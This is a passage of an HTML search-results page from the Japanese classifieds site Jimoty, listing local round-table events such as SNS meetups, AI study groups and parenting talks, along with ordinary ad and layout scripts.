</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/eve-work/article-1l5yvb"><img alt="【広島】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b2a9d5cf9eccaf048ec0/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/eve-work/article-1l5yvb">【広島】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/eve-work">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hiroshima/eve-work/g-all/a-659-hiroshima">広島市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-work/article-1l2e9j"><img alt="11/30(日) AI学び合いの会＠垂水 " class="p-item-image" src="https://cdn.jmty.jp/articles/images/691403f2db983a8dec982499/thumb_m_577390501_24939396552396365_5543605871341937676_n.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-work/article-1l2e9j">11/30(日) AI学び合いの会＠垂水 </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/30</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-work">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-work/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-work/g-all/s-1160807">垂水駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%8C%81%E3%81%A1%E5%AF%84%E3%82%8A">持ち寄り</a>
</div>
</div>
<div class='p-item-detail'>
を自由に
教え合い、学び合いの気軽な<strong>座談会</strong>です。

好評だったので第8回！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月1日
</div>
<div class='u-color-gray'>
作成11月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/eve-work/article-1l151r"><img alt="12/7(日)学ぼう！語ろう！《婚活準備マネー講座》" class="p-item-image" src="https://cdn.jmty.jp/articles/images/691187455aa1cd9fd8860d66/thumb_m__________________Instagram____45__-_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/eve-work/article-1l151r">12/7(日)学ぼう！語ろう！《婚活準備マネー講座》</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/7</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/eve-work">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shizuoka/eve-work/g-all/a-445-yaizu">焼津市</a>
<a href="/shizuoka/eve-work/g-all/s-1150121">焼津駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%BC%E3%82%AF%E3%83%AB">サークル</a>
</div>
</div>
<div class='p-item-detail'>
活を経て家庭を持たれた女性を交えて
<strong>座談会</strong>を開催します！





…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月8日
</div>
<div class='u-color-gray'>
作成11月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-chi/article-1l0yfl"><img alt="11/19㈬＠吉祥寺　赤ちゃんのねんねのお悩み相談しませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6911578e04a681bbf58c4413/thumb_m_koti____Instagram____45____2_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-chi/article-1l0yfl">11/19㈬＠吉祥寺　赤ちゃんのねんねのお悩み相談しませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/19</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-chi">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-chi/g-all/a-281-musashino">武蔵野市</a>
<a href="/tokyo/eve-chi/g-all/s-1131104">吉祥寺駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-Instagram">Instagram</a>
</div>
</div>
<div class='p-item-detail'>
11月19日㈬～赤ちゃんのねんね講座＆<strong>座談会</strong>（事前予約制）～

❶午前の部：1…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月11日
</div>
<div class='u-color-gray'>
作成11月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-etc/article-1kzwwr"><img alt="🌸11/9(日)横浜🌸心がほっとする癒しマルシェ🌸 " class="p-item-image" src="https://cdn.jmty.jp/articles/images/690fc7e383847ae567c03aea/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-etc/article-1kzwwr">🌸11/9(日)横浜🌸心がほっとする癒しマルシェ🌸 </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/9</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-etc">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-etc/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/eve-etc/g-all/s-1130703">関内駅</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</div>
</div>
<div class='p-item-detail'>
ク
・「短所」が「長所」に変わる魔法の<strong>座談会</strong>

やさしい空気に包まれて、自分を大切…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月10日
</div>
<div class='u-color-gray'>
作成11月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-chi/article-1kz153"><img alt="子育て応援座談会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690e09df1cba0be5f49e379a/thumb_m_1126__________.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-chi/article-1kz153">子育て応援座談会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-chi">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-chi/g-all/a-315-zushi">逗子市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
🌸子育て応援<strong>座談会</strong>🌸

〜“ちが… はず。

この<strong>座談会</strong>では、
同じよう…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成11月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-chi/article-1kz14q"><img alt="子育て応援座談会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690e09b3f19b69ed88a08cb6/thumb_m_1126__________.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-chi/article-1kz14q">子育て応援座談会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-chi">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-chi/g-all/a-312-fujisawa">藤沢市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
🌸子育て応援<strong>座談会</strong>🌸

〜“ちが… はず。

この<strong>座談会</strong>では、
同じよう…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成11月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-chi/article-1kz14f"><img alt="子育て応援座談会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690e0983913412ae286b8e20/thumb_m_1126__________.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-chi/article-1kz14f">子育て応援座談会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-chi">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-chi/g-all/a-311-kamakura">鎌倉市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
🌸子育て応援<strong>座談会</strong>🌸

〜“ちが… はず。

この<strong>座談会</strong>では、
同じよう…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成11月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "イベント 座談会",
      "channel": "6293101484",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">1</a>
</li>

<li>
<a rel="next" href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-2">2</a>
</li>

<li>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-3">3</a>
</li>

<li>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-4">4</a>
</li>

<li>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-5">5</a>
</li>

<li>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-6">6</a>
</li>

<li>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-24">24</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「座談会」のイベント情報 全1178件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国のイベント情報でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="eve" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国のイベント情報の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でイベントを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%E3%82%AB%E3%83%BC">キッチンカー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E5%87%BA%E5%BA%97">出店</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E5%87%BA%E5%BA%97%E8%80%85%E5%8B%9F%E9%9B%86">出店者募集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E4%BA%A4%E6%B5%81%E4%BC%9A">交流会</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%95%E3%83%AA%E3%83%9E">フリマ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%AC%E3%82%A4%E3%82%AF%E3%82%BF%E3%82%A6%E3%83%B3">レイクタウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E8%A1%97%E3%82%B3%E3%83%B3">街コン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の座談会
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「座談会」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<span>
全国の「座談会」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="vO0/jQL1mf8HWYIC8RrBalIVPeQ22zpvSsuL6Rt455TaHFTj2Easb7O3TzrE8adC1bJGtBN0qH3hLukuW4IkTA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="par">パーティー</option>
<option value="work">セミナー</option>
<option value="tou">ワークショップ</option>
<option value="con">コンサート/ショー</option>
<option value="sale">キャンペーン</option>
<option value="spo">スポーツ</option>
<option value="free">フリーマーケット</option>
<option value="scr">展示会</option>
<option value="chi">育児</option>
<option value="fes">地域/お祭り</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
